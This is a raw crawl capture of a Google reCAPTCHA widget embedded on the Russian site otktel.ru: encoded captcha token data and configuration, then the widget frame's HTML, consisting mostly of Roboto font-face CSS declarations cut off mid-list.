zCpg55GsKybHDChMO8HsKWWsOYw7xDw6B8WsKfH8KpF8KPw6vDlcKzw67DhMK1fT/Ch8OewpsGw67Ci1lQwqtRw6jDuj1ew47ChXxKw5/DgMKLalcsXMK1wrVmblHCsFHDtsKDwqFgwqrCuFnDjsKSw7MTPSkiwoAZw4DCpcKze8O5wpDCt8K6w71+woXCisOewpBJDMKdwr5Ww77CqzpUIFwnwozDiVYowqjClMKqIMOPwolbCsOJasO/wpMSw6LDmcOiwrDDqD/Drx7DiTbDhR7DhsOzVlDDlMOhw5p2bUrDqSjCnnbDkWrDiw9Bw7nCi8KZfgNFwp8hwozCkcOKwpUhFsKCUcKAw5w1woBjBMKLw6DCiMOXw6dCY8OXYBTCvwLDu8KYWVnCvzFFJMOawoAew7fCtcKIJ3HDuCIgIsKDKMKmBiQ/w7ANHcOSO8OpTsOXwqRAw7xORsOww4IkeS1Owpcoa8OxwpgVw702w6HDtl9CL8KXwphbwpVMw6rClMOaw5HCgcOeQMOEAQMKwrBBe8Oiw7/CtgLCq8OywofCicKnVxjDtx7CpMKYW8OLPncoGFsbw7LCgsOZw5shwqN8w5JOw68xKgV8R0xawrjCu21nJsO0wrvDvMK2YgbCuMKHf3MAw7pqPcORwpDDr8O/wrxWAUNPwo5vfcOpLy3DpMKxwqI2w7bDvMKwB8O+MMK9cMOPOsKswqHDjsKgwo3CnyvCsMO0EsOswrATHizDhSvCp8OHw4DDv8Kvw43CjW3CucOxwqYpTsOjXMKUSSQww7BSw5wEYngRMcOUWBvDuzTDscO8DA/DkijDkVxZFcOSwoDCrcOhw6J1w705woV4fsOucMKSFMKFwq0zI8ODwoMRLiTCmMK+ZMK2wobCnMOCNMKTIyfCjmNsw4QqdQ/CnDATO8KewofDh0vDlD9QBMObfXjCvwTCmMK7a8ObwqTDtmstOMOHC8K9wqg0wqjCp23CuAVkw6bDhcOADcOVNsK0wos5w7plLsOrRysjwo0UDxnCm8KRw75QOsOOwpDDk2JJEMOswr/[base64]/DqRfCpMKUSMOzWsK7w5fCnsObUMKwwpjDgsOuwqxWSEkWwoPCjsOow6JOWMKFfMOmwrcEJ8Kxw68Jw4HCg8ONVcOrw5jDlsKuJHTDjCvDkcKuw4jDrsKYSV8jLMOOBsONwpAIwrJnM1kyJR5SwojDlF7CkcO4Ij/DlRHDh35tcSbDiSofWMK+csOeQ2XCt1bDlsKewolDw6UlVRLCl8Kzw6ohX0rCvhzCq3JTH8Ksw5PDvQ8Yw6HClMOAIG4ww4vCr8KnRFPCokkNw6p2TsKhTMKww53DnlXDkcKtwqfCpMKnwo91cMOSwojCpRkrw4/DisOYZ3TDhxU7BinCkkfDl8Ojw7V3JBXDiGjDlsOFwrEzwrvDv0zDpTMbwq7CjBrCucOqN1Y2RTbChR/ChcOpwprCosKzcCnCuHfDisOEQMOBw5zCgDQUw4gPGsKXbhVcK8Onw4oCwo/DjX1ySMKOHDZYw5nDvMKMwovDs8KmwrfCg8Ktw78KEsK7w51jwoXDtcKRHF1Sw67Cn8KMw7jClcKgRcOUw5hNcw1/[base64]/Cz1QNcKxwqzDlEtTWxDCvsOMA8OcTSwVBGTCksKxITcdQm0OV8KYQk3DqsOafsKnaMOlwrTCjsOxZR/CoVAww7bDj8Okwr7ClsObWTvDsF/[base64]/wrQiw4AwFwwzwqnCqkvDik8RS8KReBbCtcOgZXtUC2rDrsO/wrTCi1MiasOGw6vCgTJYVwrDrTbDk28jwrRMKsK5w7nDn8KPCwcsw5PCoQTCph0+wrMtw5rCkkRAfxUywrzCgsOyCMKBDTXCr2LDi8OiwrLDtGQBa8Kvbn/DhA7CpMKswrVhWhPCksKZcDoFAQrDu8O9woJtw6/CksOAw6nCv8OTwqbCoSHCtVwyRVdbw6vCg8OVDy/ChcOMwqNgwpPCgMOlw5PCvMOKwqnDoMOawqvDvsOSHsOWYsOowrfCu2Qnw6jDgwptSMOPVV4gKcOqwpxLwpRTw5rCo8OaClt0wpsabsOdwr5XwqfCimnCjyHCrV86w5rCtUlJwppIE3PDrnHDu8OMYsKYTRtyYcK/YMKsEU3DnkzCrMKjeknDgMOvwqrDvjszY8K9TsK2w6VwSsKPw6zDsDM6w4PClsOZBz3DqE7CmMKMw5DCjVrDiFASWMKVMBPDkn/CrsKJw7YJZMKaTyEnYcKLw6XCnSDDl8K6GsOyw4XDmMKtwqMlcR/Cr37Dvwxbw4JIwq3CisKOw6PCocKqw5LDhltpHcKeJBciUBnDlH4CwoXCpm3ChWTCvsOTwrNBw5YfGsK4ecKabsK+w6tJZxHDt8Oxw68PZsOTWQbClMKLwqXDsMOIUB7CpWVebsK9wrrDg13CpkLCnzrCscKzb8Ohw5VYG8OfaSsRMMOJw77DlsKhwppkf2/Dg8Ogw5HCvmXCiz/Cllg2F8OlT8O/w4rCgsKVwrzCsiDDpsKWG8KkCmXDpMKgwpRvbUnDsjjDrsKqTgpew4B+w7t5w4tOwr/Cq8OUI8Ovw6XDo8KuTRI4w7w8w5UtRcOsK0k6wo5MwrXCl8OOXj4DD8KTwrPCrMO0w7TCpBEBLMKUDcOFcQc8cEfCrVgGw5/DgMOdwp/CnMKxw6LDnsKUwrsJwrbDgi42woQiCUVRbcK/wpbDuC7ClVvCt2tYwrPDkcO7AFXCkztlbF/[base64]/DicKOw5vClcKAwqrCtcKFw6XCr8OOwqDDrTtUfWliYsKmwp00ZGnCgD7CvBXCncKbIsKhw6IjdsKSDMKDcMKfbmNNDsOWFFlPMQDCuzbDuTw3FMOhw7DDhcOMw4M4Kl/DkncrwqjDmzPCmGhdwrvDk8KHEibDi0bCoMOnG0DDkHLCgMO0DcOIY8KWw7bDpsOOwpU2wqrCssKMXXnCrjLChTrCiBI4wobDqhUaZkolP8KeT8KTw5PDksKEPMOww4s4IcO1wqfDvsKbw4rDn8KlwobCrjnChErCj1ZtHHXDhBPCsB/CrMOdDcKCeFYHB1nCosO6CyLDgMKxw7fDvMORIwJsw6bDtg/DqMK6w4Fbw4A4JsKtOsKcQMKWOQ/DvnvCusO4EFhnw6VVwpVswpXDiH4VWWkUM8O1w59DRwnCrcKFRcKeO8Kpw5ZNw4fCrC7ComXCqyDCmsKpMsKDC1Z8BS5mYsKZUsOcW8OlH0Qvw4nDuUvDhcOuesKhwo3CoMKpwp4/SsK8wq/ClgrCk8KvwprCnwpZwpVzwrLCgsKzw6/CsknCigM6wp/Du8KOw5Aow4PDrhUywq/[base64]/DqRjCjz3DvDRAwobCpkHCow7CsMKcw4E6wrYHKn1tH8ORwrfDq0UKwoHCjABGw7DCk14fw78yw64sw7EEwp3Ct8OZO8OkwpIEOXB7w4vDr3zCosK3f3VCwpLCgxUmBcKgJD8ONxVFFcOywo3DpcKFJsKsw4bDoR/Ds1/CqApzwozCuQDCnUTDhcKUegUWwqPDvUfDkSLCtcOxfxQxJcKFw5RvPUvDs8Kvw5XCoMKicsOlwpgrYQQnUizCoBHDgsOlF8K0TGPCrUxmc8Kewolqw6t8wqzCpcOUworCjMKyBMOURjnDhcOHwovCi29hw7EYWMKnw7RzaMOkF3LDmFfCoAYcFsO/[base64]/DtsK/DDLDhiTDrU/CoMOZV8OGw5RJw4VewrJdw5wGw4k/w73Dv8OoUcOewpfDpMKYEMKpb8KPMsKDT8OXw6nCk342wrAwwrsCwrHDlGbDg3jCgAfCmWbCgQjCuTQdZn8BwoHDvjTDn8KxFx0fLhrDvMKmWgPCtTrDnQnCpMKUw5fDrcKCLmDDqCwqwrZjw45Owq1owrFHRcKWPUdzCGTCpMK/[base64]/wpzCmMOkwrVzwrvDnsK2woc9wpbDi2PDoSwcwrFkwosdw4jDjC9HAcKJwqrDvMO0YwsvYsKHwqxxw5XCh30ywqHDmcO3wqPCmcK0woHCvsKDFsKjwqQbwpglw7xBw7PCuz4iw43Co1rCqk7DvRNma8OawptYw7MMKcOowoLDusOfezXCuwcEcwPClMO9HcK+w5zDtQ/Ck2M2d8Knw5NFw5JTEABjw5HClsKyecKDYsKpwqcqwq7Dr1/CkcK4Yg3CpBrChMOmwqZneR3CgFVawplSw7MpCR/[base64]/DjMKpwozCt8KnwqrDp8OtCxbCgHPDusOJw7rClsObY8Kiw4bDqWYyPgEyRcO0V29tF8O6O8KuDQFfw4XCt8OaRsKPXkgUw4TDhkEsw5gHQMKcw5/Co38Nw7I/KMKBw7jCv8KGw7DChsKSBsKaSkUXF3HCpcOFwrtNw4xdZAJww73CrkDCgcKAw6/CtMK3wr7CucOAw48sXsKBXF7DqUrDh8OBwoFQBMK8BVDDtyHDmMKAwpvDnMKhA2TCq8K1DgvCmFwxCsO2wqfDq8Kqw5QuIxRmenDCu8KJw604WMO2Q13DssKuaUzCs8Oxw5JmT8K3GsKsf8KlHcKQwqQcwrjCuQEnwqZPw6/DhAlKwrrCtlkTwrvDtUBBDMOzwo97w7/Ds13CnVpMw6PCosOJw4vCtsK0w5FLHVFYUkDCrxYLasKaZTjDrMKBfjciMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://otktel.ru:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22b3WgyZZzPDByDn7bm7QIEJKN4JCqDli/KPLg/CWK/HI\\u003d\x22,0,0,null,1,1768779080433,0,0,[198,43],null,[108,173,110,222],\x22RC-9-8Oi0wTcJwRww\x22,null,null,null,null,null,\x220dAFcWeA7P7xb0igSTvvR2JFcFOhoyAG3h0GY18lfDdraPaQpbqmk38nAiAvYIRlljl3Hj_qat56go-mW9OLFCsjvB9nqXNa8t_Q\x22,1768861880384]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR&co=aHR0cHM6Ly9vdGt0ZWwucnU6NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=2g7oxqw992gx
body_size: 49377
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, 